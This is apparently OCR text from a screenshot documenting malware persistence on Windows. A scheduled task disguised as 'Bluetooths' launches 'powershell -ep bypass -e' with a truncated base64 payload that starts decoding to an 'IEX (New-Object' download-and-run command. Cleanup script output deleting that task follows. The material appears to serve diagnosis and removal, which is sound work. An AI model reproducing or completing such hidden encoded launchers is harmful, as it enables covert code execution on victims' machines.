 Bluetooths Propert 28)
General Triggers Actions Conditions Settings History
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjA
New... Edit... Delete
Administrator: C:\Windows\system32\cmd.exe - powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3A...
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
Delete scheduled tasks
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
SUCCESS: The scheduled task "\Microsoft\windows\Bluetooths" has been terminated
successfully.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.
ERROR: The system cannot find the file specified.